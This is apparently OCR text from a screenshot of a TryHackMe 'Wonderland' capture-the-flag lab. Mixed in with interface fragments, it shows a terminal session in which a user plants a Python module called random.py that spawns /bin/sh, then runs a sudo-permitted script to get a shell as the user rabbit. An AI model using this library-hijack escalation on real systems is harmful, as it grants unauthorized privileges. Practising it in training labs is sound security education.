 Tek Tsunami
TryHackMe solution: Wonderlan
TryHackMe | Wonderland
GPEN
Online Notepad
tryhackme.com/r/room/wonderland
س
All Bookmarks
10.10.43.187
2
30
20
10
0
0xbr
AnosVoldigoad
Banjooo
m0v33tls
JanaAlBdour
Chocapik
NimAjneB
n0b0dyOk
FSociety.datbr
salma.222
Target Machine Information
Title
Target IP Address
Expires
Wonderland
10.10.165.56
1h 14min 8s
?
Add 1 hour
Terminate
Task 1
Capture the flags
Enter Wonderland and capture the flags.
Start Machine
Applications
Places
Thu 24 Oct, 14:30
AttackBox IP:10.10.43.187
http://10.10.165.56/r/a/b/b/i/t/ — Mozilla Firefox
Restore Session
Enter wonderland
http://10.10.165.56/r/a/b/
alice@wonderland: ~
File Edit View Search Terminal Help
alice@wonderland:~$ sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the
_carpenter.py
The line was:    The Carpenter said nothing but
The line was:    "After such kindness, that would be
The line was:    The eldest Oyster looked at him.
The line was:    Conveniently low:
The line was:    Of cabbages — and kings —
The line was:    Walked on a mile or so,
The line was:    "A loaf of bread," the Walrus said,
The line was:    They’d eaten every one.
The line was:    "I weep for you," the Walrus said.
The line was:    "I doubt it," said the Carpenter,
alice@wonderland:~$ echo 'import os' > random.py
alice@wonderland:~$
alice@wonderland:~$ echo 'os.system("/bin/sh")' >> random.py
alice@wonderland:~$ cat random.py
import os
os.system("/bin/sh")
alice@wonderland:~$ sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the
_carpenter.py
$ whoami;id
rabbit
uid=1002(rabbit) gid=1002(rabbit) groups=1002(rabbit)
$
THM AttackBox
1h 14min 0s
1
81°F
Windy
Search
ENG
4:30 PM
10/24/2024